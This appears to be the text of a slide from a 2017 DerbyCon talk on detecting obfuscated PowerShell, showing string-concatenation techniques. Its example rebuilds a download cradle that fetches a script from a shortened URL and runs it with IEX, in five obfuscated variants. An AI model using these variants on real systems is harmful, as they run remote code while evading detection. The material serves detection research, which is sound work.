 More Obfuscation Techniques
• Additional command line obfuscation techniques via string manipulation
• Reverse string:
• Split string:
• Replace string:
• Concatenate string: $c1="(New-Object Net.We"; $c2="bClient).Downlo"; $c3="adString('https://bit.ly/L3g1t')";
1. PowerShell's -Join (w/o delimiter)
IEX ($c1,$c2,$c3 -Join '') | IEX
2. PowerShell's -Join (with delimiter)
IEX ($c1,$c3 -Join $c2) | IEX
3. .Net's Join
IEX ([string]::Join($c2,$c1,$c3)) | IEX
4. .Net's Concat
IEX ([string]::Concat($c1,$c2,$c3)) | IEX
5. + operator / concat without + operator
IEX ($c1+$c2+$c3) | IEX / IEX "$c1$c2$c3" | IEX
DERBYCON
VII
LEGACY
Revoke-Obfuscation: PowerShell
Obfuscation Detection (And
Evasion) Using Science
Lee Holmes & Daniel Bohannon
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com